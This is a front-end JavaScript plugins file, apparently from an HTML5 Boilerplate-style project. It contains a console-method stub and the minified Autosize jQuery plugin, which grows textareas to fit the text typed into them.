		'exception', 'group', 'groupCollapsed', 'groupEnd', 'info', 'log',
		'markTimeline', 'profile', 'profileEnd', 'table', 'time', 'timeEnd',
		'timeStamp', 'trace', 'warn'
	];
	var length = methods.length;
	var console = (window.console = window.console || {});

	while (length--) {
		method = methods[length];

		// Only stub undefined methods.
		if (!console[method]) {
			console[method] = noop;
		}
	}
}());

/*!
 Autosize v1.17.8 - 2013-09-07
 Automatically adjust textarea height based on user input.
 (c) 2013 Jack Moore - http://www.jacklmoore.com/autosize
 license: http://www.opensource.org/licenses/mit-license.php
 */
(function (e) {
	"function" == typeof define && define.amd ? define(["jquery"], e) : e(window.jQuery || window.$)
})(function (e) {
	var t, o = {
		className: "autosizejs",
		append: "",
		callback: !1,
		resizeDelay: 10
	}, i = '<textarea tabindex="-1" style="position:absolute; top:-999px; left:0; right:auto; bottom:auto; border:0; padding: 0; -moz-box-sizing:content-box; -webkit-box-sizing:content-box; box-sizing:content-box; word-wrap:break-word; height:0 !important; min-height:0 !important; overflow:hidden; transition:none; -webkit-transition:none; -moz-transition:none;"/>', n = ["fontFamily", "fontSize", "fontWeight", "fontStyle", "letterSpacing", "textTransform", "wordSpacing", "textIndent"], s = e(i).data("autosize", !0)[0];
	s.style.lineHeight = "99px", "99px" === e(s).css("lineHeight") && n.push("lineHeight"), s.style.lineHeight = "", e.fn.autosize = function (i) {
		return this.length ? (i = e.extend({}, o, i || {}), s.parentNode !== document.body && e(document.body).append(s), this.each(function () {
			function o() {
				var t, o;
				"getComputedStyle"in window ? (t = window.getComputedStyle(u), o = u.getBoundingClientRect().width, e.each(["paddingLeft", "paddingRight", "borderLeftWidth", "borderRightWidth"], function (e, i) {
					o -= parseInt(t[i], 10)
				}), s.style.width = o + "px") : s.style.width = Math.max(p.width(), 0) + "px"
			}

			function a() {
				var a = {};
				if (t = u, s.className = i.className, d = parseInt(p.css("maxHeight"), 10), e.each(n, function (e, t) {
						a[t] = p.css(t)
					}), e(s).css(a), o(), window.chrome) {
					var r = u.style.width;
					u.style.width = "0px", u.offsetWidth, u.style.width = r
				}
			}

			function r() {
				var e, n;
				t !== u ? a() : o(), s.value = u.value + i.append, s.style.overflowY = u.style.overflowY, n = parseInt(u.style.height, 10), s.scrollTop = 0, s.scrollTop = 9e4, e = s.scrollTop, d && e > d ? (u.style.overflowY = "scroll", e = d) : (u.style.overflowY = "hidden", c > e && (e = c)), e += f, n !== e && (u.style.height = e + "px", w && i.callback.call(u, u))
			}

			function l() {
				clearTimeout(h), h = setTimeout(function () {
					var e = p.width();
					e !== g && (g = e, r())
				}, parseInt(i.resizeDelay, 10))
			}

			var d, c, h, u = this, p = e(u), f = 0, w = e.isFunction(i.callback), z = {
				height: u.style.height,
				overflow: u.style.overflow,
				overflowY: u.style.overflowY,
				wordWrap: u.style.wordWrap,
				resize: u.style.resize
			}, g = p.width();
			p.data("autosize") || (p.data("autosize", !0), ("border-box" === p.css("box-sizing") || "border-box" === p.css("-moz-box-sizing") || "border-box" === p.css("-webkit-box-sizing")) && (f = p.outerHeight() - p.height()), c = Math.max(parseInt(p.css("minHeight"), 10) - f || 0, p.height()), p.css({
				overflow: "hidden",
				overflowY: "hidden",
				wordWrap: "break-word",
				resize: "none" === p.css("resize") || "vertical" === p.css("resize") ? "none" : "horizontal"
			}), "onpropertychange"in u ? "oninput"in u ? p.on("input.autosize keyup.autosize", r) : p.on("propertychange.autosize", function () {
				"value" === event.propertyName && r()
			}) : p.on("input.autosize", r), i.resizeDelay !== !1 && e(window).on("resize.autosize", l), p.on("autosize.resize", r), p.on("autosize.resizeIncludeStyle", function () {
				t = null, r()
			}), p.on("autosize.destroy", function () {
				t = null, clearTimeout(h), e(window).off("resize", l), p.off("autosize").off(".autosize").css(z).removeData("autosize")
			}), r())
		})) : this
	}
});

// Place any jQuery/helper plugins in here.


